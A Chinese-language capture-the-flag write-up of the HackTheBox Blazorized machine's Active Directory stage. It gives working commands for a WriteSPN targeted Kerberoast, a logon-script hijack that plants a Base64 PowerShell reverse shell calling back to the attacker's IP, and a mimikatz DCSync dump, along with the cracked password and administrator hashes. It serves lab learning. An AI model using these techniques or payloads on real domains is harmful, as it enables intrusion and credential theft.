简述 本文是Hard难度的HTB Blazorized机器的域渗透部分,其中WriteSPN Kerberoasting + DC session pirvesc + DCSync hash dump + Bloodhound-CE等域渗透提权细节是此box的特色,主要参考0xdf’s blog Blazorized walkthrough 记录这篇博客加深记忆和理解,及供后续做深入研究查阅,备忘。
域渗透部分 bloodhound分析 安装配置bloodhound 使用的是较新的Bloodhound-CE,它作为Docker容器运行得非常好。在docker compose中使用curl命令设置它:
1 curl -L https://ghst.ly/getbhce | BLOODHOUND_PORT=8888 docker compose -f - up
这是文档 中相同的命令,只是添加了BLOODHOUND_PORT=8888,因为默认情况下它想在8080上运行web服务器,已经有Burp侦听。

在输出大约50行之后,它会打印出一个随机的临时密码:
访问localhost:8888,它将显示一个Bloodhound登录屏幕。以用户名admin和给定的密码登录,并在提示时更新。
在下一个窗口中,它显示这个数据库中没有数据(这是预期的,因为还没有收集任何数据):
右上方的齿轮图标提供了一个菜单,其中包括”Download Collectors”:
该页面有SharpHound二进制文件可供下载,下载、解压缩并使用Python web服务器托管SharpHound.exe。
Collection 只有一个shell,box没有creds,需要用Blazorized上运行的东西来收集bloodhound的数据。已经从上面得到了SharpHound.exe,把它上传到Blazorized并运行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 PS C:\programdata> wget http://10.10.14.6/SharpHound.exe -outfile SharpHound.exe PS C:\programdata> .\SharpHound.exe -c all 2024-11-01T06:09:19.7721017-05:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound 2024-11-01T06:09:20.0220952-05:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices 2024-11-01T06:09:20.0689718-05:00|INFORMATION|Initializing SharpHound at 6:09 AM on 11/1/2024 2024-11-01T06:09:20.1158490-05:00|INFORMATION|Resolved current domain to blazorized.htb 2024-11-01T06:09:20.2564704-05:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices 2024-11-01T06:09:20.3970940-05:00|INFORMATION|Beginning LDAP search for blazorized.htb 2024-11-01T06:09:20.5064724-05:00|INFORMATION|Beginning LDAP search for blazorized.htb Configuration NC 2024-11-01T06:09:20.5377221-05:00|INFORMATION|Producer has finished, closing LDAP channel 2024-11-01T06:09:20.5377221-05:00|INFORMATION|LDAP channel closed, waiting for consumers 2024-11-01T06:09:20.5845970-05:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for BLAZORIZED.HTB 2024-11-01T06:09:20.5845970-05:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for BLAZORIZED.HTB 2024-11-01T06:09:20.9283450-05:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for BLAZORIZED.HTB 2024-11-01T06:09:21.4908447-05:00|INFORMATION|Consumers finished, closing output channel Closing writers 2024-11-01T06:09:21.5220984-05:00|INFORMATION|Output channel closed, waiting for output task to complete 2024-11-01T06:09:21.6627215-05:00|INFORMATION|Status: 313 objects finished (+313 313)/s -- Using 37 MB RAM 2024-11-01T06:09:21.6627215-05:00|INFORMATION|Enumeration finished in 00:00:01.2861155 2024-11-01T06:09:21.7877405-05:00|INFORMATION|Saving cache with stats: 20 ID to type mappings. 2 name to SID mappings. 1 machine sid mappings. 4 sid to domain mappings. 0 global catalog mappings. 2024-11-01T06:09:21.8346081-05:00|INFORMATION|SharpHound Enumeration Completed at 6:09 AM on 11/1/2024! Happy Graphing!
在主机上启动smbserver.py,创建一个名为share的共享:
1 2 3 4 5 6 7 8 fdluci@hacky$ smbserver.py share . -smb2support -username fdluci -password fdluci Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies [*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed
从Blazorized连接到共享并拷贝zip文件:
1 2 3 PS C:\programdata> net use \\10.10.14.6 /u:fdluci fdluci The command completed successfully. PS C:\programdata> copy *.zip \\10.10.14.6\share\
加载数据 回到Bloodhound网页,在齿轮图标下,点击”Administration”进入”File Ingest”页面。点击”Upload File(s)”,把存档文件给它。


分析 点击”Explore”进入Bloodhound窗口。首先找到拥有的用户nu_1055,并将它们标记为已拥有。首先看到的是”Outbound Object Control”:
点击它将RSA_4810添加到界面中:
nu_1055已经通过RSA_4810用户WriteSPN。
Targeted Kerberoast 背景 服务主体名称(Service Principal Name,SPN)是一个唯一标识符,它将服务实例与Kerberos中的服务帐户关联起来。
Kerberoasting是一种攻击,通过身份验证的用户通过服务的SPN请求服务票证,返回的票证使用与该服务关联的用户的密码进行加密。如果该密码很弱,则可以通过离线暴力破解破解。
为了执行有针对性的kerberoast,为RSA_4810帐户分配一个SPN。然后可以申请一张ticket作为假服务,并获得一张用RSA_4810的密码加密的票来破解。

当点击WriteSPN时,在Bloodhound右侧面板的”Windows Abuse”部分给出了从Windows执行此攻击的完整过程:
Exploit 需要PowerView 来运行上面的命令。把它下载到主机上,用Python作为服务器,然后上传到Blazorized。接下来导入它:
1 2 3 wget http://10.10.14.87:88/PowerView.ps1 -outfile PowerView.ps1 PS C:\programdata> . .\PowerView.ps1
现在设置用户的SPN:
1 PS C:\programdata> Set-DomainObject -Identity RSA_4810 -Set @{serviceprincipalname='nonexistent/BLAHBLAH' }
然后得到一张ticket,输出hash:
1 2 PS C:\programdata> Get-DomainUSer RSA_4810 | Get-DomainSPNTicket | Select-Object -ExpandProperty Hash $krb5tgs$23$*RSA_4810$blazorized .htb$nonexistent /BLAHBLAH*$74DDA53EA6707B9D1A1B09E1E7E3FA45$A2ED548F18ADB62F2BB5F84885D720890B824FFE7E170F8062BE3F5B0BFEE45C4E12F783DDE1F421F89DBC13A60434BC19954F77B298F7FE96D5B9AEEFFBEF7909D62073D17B07E89CE15F18ABCB4E720EF273B4E3029BFEA44EC7C166A5141B0FF2CAE155E1A1EF2BCE9B5EC1B1F8EC7F3D96054AF4AB214D3F81BB5A2B4F739BFF55BE8FEB032BE670A58B9876C665B42DA73F7162945C6AEBB95182AE8E717BA9365A838FD0139B217A5929742DA31E0273CDD1F6EBC1BE882B37F69301C9643D05AB704BB5EB066B88DB9AA9F15CE530481BCA0C1E8CF709F1FE53075D92099076C53F1A42A0749F181F765FDC891AAF8DBE8AED78728926EB1B6BE9B270CF9A0E57B68AAA267317267A2E06CE11B3A827808CD8E859B1A1238FA8473719ECE839885CE945E5CDABB062C25D99E568C3C0464C0D0970B091EB8D82B4B7C32AEFABFF5B89FE942A593C05081B9661B991E3B985C73455CBAA3767A80AB8313BB9EACD99CA2E7DCB99107E6A802A46B4EA84974760CBA838B23B37F0D5DC32618D2350AC283D01EBD1FC5D3DB73BB096284F2DA4FCA239FC3F5A5BAA71DF73F8080089BB7D5A9D74DBDCD74756EFCAA5B2977A39B7075F5CC76F211CA3F8E6297F74E6FD1E33A10A6F2CAF4DDA9504946773FD8E6DE3F8AA2569BAE8CD86A6BE80A910645D0AD7269E47F0443767EF10C703E4BBF0D5DE6609B126696D43A5A9C971547D534B0777635197E65651F6792A6FEA872B813FF69F368B61DE625FE79825CCA25EAD4034C1E3CFCA9C25D4D65F6D84C0B4323FDB1076041FCAD00C5FF6F605054457376CB478A602F266D55D97604E5CE1EDBE70813E5B824A1E36905DA803B3F03DE814D08E50D85CF34E328DD4EE4CA74755B4571BA234A6DBFB88D6172E357E4C87AF1F50AAB44B16B8B64C88661FEEBA179C8EBA496C4984BD01E08CCD3276AF8E58F1C45173F882E20BB16951D8CF874CAD325ACEC82C82A761DC4CE63E90108EF924C501E373B41F2859F554CFE7FFE84C8EF45FC466F57A65D66016A2F602AF630D74FE3E7128B010ECA1181266C4DE8E753D5356E6E04D058AE2CDD1D6F68C3C81EF2F87EC016039397ADFDC7E820638BFDDB80FE93C2FCC3680DF0A7C05AF0526F0F6AAA18DAC6473F7710408E8D024CEB9980FC4A1033D6BFFDCEA4A7935C0AC7FF2BFC42707AF7364A84B96405081E2EAA808B85BC04C2C46468722F14ED5A90CA6A0163CA48E088418FD21C26608237976D1B93EC1FD78A1AA06FE07E272E46BB1F05C0D4EF46EE962EABF8FC40DA75FEAEBC1D40C87EED6D9CBFF593EA5CAC2B4104199F3B5D984510F49C80BF3A44E685E23C0718295A4C626DAF4EC987DF587BFCD9A7235036E178CDAF6E812CA62EC6E4D20F40196637EA8074E3A6733369C010B6878B52E87D49014EB7A0B8AE02B464FD7841B2D16F5009930C38EEB93772171CC2036C42781CE1AAEE025F4D8249753A44EFF0C689BE501D4D7D6E3850C5E5A0CD555824F31B5428D7A55D94FF8609143C5B8D32C3151FFDDC8368A7AC7D2E5DABBB15574726DA53EA085BBEF8DC8EBC836C27A94EB938378D7928B9E9AC2C35663A931775B24D0ADD08C1E76A722D0DF081575BE4552E90337D0B0830654579BDDA6FDAD3224BF2BC1A8FABDADB8A9E4CCE353448F8382D10FCC33E0B79156E85AF1A637E48018D805D4A4729BA666DBA43DD62FAC1623A0BA712F58BB9946171A4957B48DE631272CB502E4D679AD21D3EFD229171971EA31
破解hash 1 hashcat.exe rsa_4810.hash rockyou.txt
得到密码: (Ni7856Do9854Ki05Ng0005 #)
shell 验证密码 1 2 3 4 5 6 root@kali:~/hackthebox/machine/blazorized SMB 10.10.11.22 445 DC1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC1) (domain:blazorized.htb) (signing:True) (SMBv1:False) SMB 10.10.11.22 445 DC1 [+] blazorized.htb\rsa_4810:(Ni7856Do9854Ki05Ng0005 root@kali:~/hackthebox/machine/blazorized WINRM 10.10.11.22 5985 DC1 [*] Windows 10 / Server 2019 Build 17763 (name:DC1) (domain:blazorized.htb) WINRM 10.10.11.22 5985 DC1 [+] blazorized.htb\rsa_4810:(Ni7856Do9854Ki05Ng0005
可以看到rsa_4810在”Remote Management Users”组中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 PS C:\programdata> net user rsa_4810 User name RSA_4810 Full Name RSA_4810 Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 2/25/2024 11:55:59 AM Password expires Never Password changeable 2/26/2024 11:55:59 AM Password required Yes User may change password No Workstations allowed All Logon script User profile Home directory Last logon 2/2/2024 11:44:30 AM Logon hours allowed All Local Group Memberships *Remote Management Use Global Group memberships *Domain Users *Remote_Support_Admini The command completed successfully.
Evil-WinRM 1 2 3 4 5 6 7 8 9 10 11 kali :: hackthebox/machine/blazorized » evil-winrm -i blazorized.htb -u rsa_4810 -p '(Ni7856Do9854Ki05Ng0005 #)' Evil-WinRM shell v3.5 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\RSA_4810\Documents> whoami blazorized\rsa_4810
Shell as SSA_6010 Groups rsa_4810是唯一组Remote_Support_Administrators的成员。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 *Evil-WinRM* PS C:\Users\RSA_4810\Documents> whoami /groups GROUP INFORMATION ----------------- Group Name Type SID Attributes =========================================== ================ ============================================= ================================================== Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group BLAZORIZED\Remote_Support_Administrators Group S-1-5-21-2039403211-964143010-2924010611-1115 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
可写目录 Sysinternals中的accesschk 是检查可写目录的好方法。检查C:\Windows中的任何一个,它找到了一堆:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 *Evil-WinRM* PS C:\programdata> .\accesschk64 /accepteula -uwds blazorized\rsa_4810 C:\Windows Accesschk v6.15 - Reports effective permissions for securable objects Copyright (C) 2006-2022 Mark Russinovich Sysinternals - www.sysinternals.com RW C:\Windows\Tasks RW C:\Windows\tracing RW C:\Windows\Registration\CRMLog W C:\Windows\System32\Tasks RW C:\Windows\System32\spool\drivers\color RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\AEE0FC3CA30F RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\BA3A12ADA1BB RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\BBD0B0FAFDAF RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\BEC23D3B2F2A RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\C10CDDE211FE RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\C2FE12102303 RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\DE3FC3AD20F0 RW C:\Windows\SYSVOL\domain\scripts\A32FF3AEAA23\113EB3B0B2D3\0EEB3FED3C10\EA1EBECD3ADA ...[snip]...
有大量的输出,但重要的是rsa_4810似乎完全控制了这两个目录:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 *Evil-WinRM* PS C:\> icacls \Windows\SYSVOL\domain\scripts\A32FF3AEAA23 \Windows\SYSVOL\domain\scripts\A32FF3AEAA23 BLAZORIZED\RSA_4810:(OI)(CI)(F) BLAZORIZED\Administrator:(OI)(CI)(F) BUILTIN\Administrators:(I)(F) CREATOR OWNER:(I)(OI)(CI)(IO)(F) NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(RX) NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F) BUILTIN\Administrators:(I)(OI)(CI)(IO)(F) BUILTIN\Server Operators:(I)(OI)(CI)(RX) Successfully processed 1 files; Failed processing 0 files *Evil-WinRM* PS C:\> icacls \Windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23 \Windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23 BLAZORIZED\RSA_4810:(OI)(CI)(F) BLAZORIZED\Administrator:(OI)(CI)(F) BUILTIN\Administrators:(I)(F) CREATOR OWNER:(I)(OI)(CI)(IO)(F) NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(RX) NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F) BUILTIN\Administrators:(I)(OI)(CI)(IO)(F) BUILTIN\Server Operators:(I)(OI)(CI)(RX) Successfully processed 1 files; Failed processing 0 files
这些目录通常用于存储应用于域中的用户和计算机的登录、注销、启动和关闭脚本。

Users 剩下的拥有主目录的用户只有ssa_6010和administrator。更仔细地看,看到Bloodhound报告ssa_6010在DC1上有一个会话:
最后一次登录时间也是今天,在bloodhound的几分钟内:
1 2 3 4 5 6 7 8 *Evil-WinRM* PS C:\Users\RSA_4810\Documents> [DateTime]::FromFileTime((Get-ADUser SSA_6010 -properties LastLogon).LastLogon) Saturday, November 9 , 2024 1 :08 :17 PM *Evil-WinRM* PS C:\Users\RSA_4810\Documents> date Saturday, November 9 , 2024 1 :08 :48 PM
ssa_6010似乎每分钟都会登录一次。
Logon Script SSA_6010用户在其活动目录配置信息中没有设置任何登录脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 *Evil-WinRM* PS C:\Users\RSA_4810\Documents> Get-ADUser SSA_6010 -properties ScriptPath DistinguishedName : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb Enabled : True GivenName : Name : SSA_6010 ObjectClass : user ObjectGUID : 8bf3166b-e716-4f91-946c-174e1fb433ed SamAccountName : SSA_6010 ScriptPath : SID : S-1-5-21-2039403211-964143010-2924010611-1124 Surname : UserPrincipalName : SSA_6010@blazorized.htb
然而,RSA_4810能够设置一个:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Evil-WinRM* PS C:\Users\RSA_4810\Documents> Get-ADUser SSA_6010 | Set-ADUser -ScriptPath fdluci *Evil-WinRM* PS C:\Users\RSA_4810\Documents> Get-ADUser SSA_6010 -properties ScriptPath DistinguishedName : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb Enabled : True GivenName : Name : SSA_6010 ObjectClass : user ObjectGUID : 8bf3166b-e716-4f91-946c-174e1fb433ed SamAccountName : SSA_6010 ScriptPath : fdluci SID : S-1-5-21-2039403211-964143010-2924010611-1124 Surname : UserPrincipalName : SSA_6010@blazorized.htb
在枚举时查找此内容的另一种方法是使用PowerView.ps1 中的Find-InterestingDomainAcl命令。如果运行它并过滤来自RSA_4810的,看到这个用户对SSA_6010的Script-Path有WriteProperty访问权限:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 *Evil-WinRM* PS C:\programdata> Find-InterestingDomainAcl -ResolveGUIDs | ?{$_ .IdentityReferenceName -match "RSA_4810" } ObjectDN : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb AceQualifier : AccessAllowed ActiveDirectoryRights : WriteProperty ObjectAceType : Script-Path AceFlags : None AceType : AccessAllowedObject InheritanceFlags : None SecurityIdentifier : S-1-5-21-2039403211-964143010-2924010611-1107 IdentityReferenceName : RSA_4810 IdentityReferenceDomain : blazorized.htb IdentityReferenceDN : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb IdentityReferenceClass : user
Execution Strategy 登录脚本是相对于上面的脚本目录指定的。把该路径设置为A32FF3AEAA23\fdluci.bat,然后将该脚本作为reverse shell写入到位。当SSA_6010登录时,它将执行,获得一个shell。
Payload 从revshells.com上抓取一个PowerShell #3(Base64)reverse shell,并使用Out-File将其写入.bat文件:
1 *Evil-WinRM* PS C:\windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23> echo "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOAA3ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=" | Out-File -FilePath fdluci.bat -Encoding ASCII
有一个清理脚本可以删除这些文件,所以需要快速移动。
Exploit 设置SSA_6010的ScriptPath:
1 *Evil-WinRM* PS C:\> Get-ADUser SSA_6010 | Set-ADUser -ScriptPath 'A32FF3AEAA23\fdluci.bat'
很快返回了一个shell
1 2 3 4 5 root@kali:~/hackthebox/machine/blazorized listening on [any] 443 ... connect to [10.10.14.87] from (UNKNOWN) [10.10.11.22] 64598 PS C:\Windows\system32> whoami blazorized\ssa_6010

Shell as administrator Enumeration SSA_6010是Super_Support_Administrators组的成员,该组在域上具有重要的权限:
Hash Dump 使用DCSync权限,SSA_6010可以dump域的所有hash。在此之前,已经通过主机的secrets-dump(最近一次是在Mist 上)多次展示了这一点。但在这个例子中,没有想要dump的用户的creds。用MimiKatz 。
把它上传到\programdata(使用Evil-WinRM shell,但Python web也可以)。当以.\mimikatz.exe运行时,它是一个交互式工具,在这个reverse shell中,它只会挂起和/或失败。但是可以在命令行以mimikatz.exe “[command]” “[command]” exit格式传递命令。
需要的mimikatz命令是:lsadump::dcsync /user:administrator:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 PS C:\programdata> .\mimikatz "lsadump::dcsync /user:administrator" exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC] 'blazorized.htb' will be the domain [DC] 'DC1.blazorized.htb' will be the DC server [DC] 'administrator' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 2/25/2024 11:54:43 AM Object Security ID : S-1-5-21-2039403211-964143010-2924010611-500 Object Relative ID : 500 Credentials: Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3 ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3 ntlm- 1: eecc741ecf81836dcd6128f5c93313f2 ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3 ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff ntlm- 4: fe57c7727f7c2549dd886159dff0d88a ntlm- 5: b471c416c10615448c82a2cbb731efcb ntlm- 6: b471c416c10615448c82a2cbb731efcb ntlm- 7: aec132eaeee536a173e40572e8aad961 ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99 lm - 0: ad37753b9f78b6b98ec3bb65e5995c73 lm - 1: c449777ea9b0cd7e6b96dd8c780c98f0 lm - 2: ebbe34c80ab8762fa51e04bc1cd0e426 lm - 3: 471ac07583666ccff8700529021e4c9f lm - 4: ab4d5d93532cf6ad37a3f0247db1162f lm - 5: ece3bdafb6211176312c1db3d723ede8 lm - 6: 1ccc6a1cd3c3e26da901a8946e79a3a5 lm - 7: 8b3c1950099a9d59693858c00f43edaf lm - 8: a14ac624559928405ef99077ecb497ba Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 36ff197ab8f852956e4dcbbe85e38e17 * Primary:Kerberos-Newer-Keys * Default Salt : BLAZORIZED.HTBAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : 29e501350722983735f9f22ab55139442ac5298c3bf1755061f72ef5f1391e5c aes128_hmac (4096) : df4dbea7fcf2ef56722a6741439a9f81 des_cbc_md5 (4096) : 310e2a0438583dce OldCredentials aes256_hmac (4096) : eeb59c1fa73f43372f40f4b0c9261f30ce68e6cf0009560f7744d8871058af2c aes128_hmac (4096) : db4d9e0e5cd7022242f3e03642c135a6 des_cbc_md5 (4096) : 1c67ef730261a198 OlderCredentials aes256_hmac (4096) : bb7fcd1148a3863c9122784becf13ff7b412af7d734162ed3cb050375b1a332c aes128_hmac (4096) : 2d9925ef94916523b24e43d1cb8396ee des_cbc_md5 (4096) : 9b01158c8923ce68 * Primary:Kerberos * Default Salt : BLAZORIZED.HTBAdministrator Credentials des_cbc_md5 : 310e2a0438583dce OldCredentials des_cbc_md5 : 1c67ef730261a198 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 7e35fe37aac9f26cecc30390171b6dcf 02 a8710c4caaab28c0f2260e7c7bd3b262 03 81eae4cf7d9dadff2073fbf2d5c60539 04 7e35fe37aac9f26cecc30390171b6dcf 05 9bc0a87fd20d42df13180a506db93bb8 06 26d42d164b0b82e89cf335e8e489bbaa 07 d67d01da1b2beed8718bb6785a7a4d16 08 7f54f57e971bcb257fc44a3cd88bc0e3 09 b3d2ebd83e450c6b0709d11d2d8f6aa8 10 1957f9211e71d307b388d850bdb4223f 11 2fa495bdf9572e0d1ebb98bb6e268b01 12 7f54f57e971bcb257fc44a3cd88bc0e3 13 de0bba1f8bb5b81e634fbaa101dd8094 14 2d34f278e9d98e355b54bbd83c585cb5 15 06b7844e04f68620506ca4d88e51705d 16 97f5ceadabcfdfcc019dc6159f38f59e 17 ed981c950601faada0a7ce1d659eba95 18 cc3d2783c1321d9d2d9b9b7170784283 